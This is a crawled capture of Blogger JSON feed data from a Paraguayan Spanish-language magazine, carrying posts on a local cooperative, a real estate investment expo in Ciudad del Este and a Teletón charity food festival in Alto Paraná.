class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122020729039848174802_1769217617829&_=1769217617830
body_size: 76254
content:
// API callback
jQuery1122020729039848174802_1769217617829({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 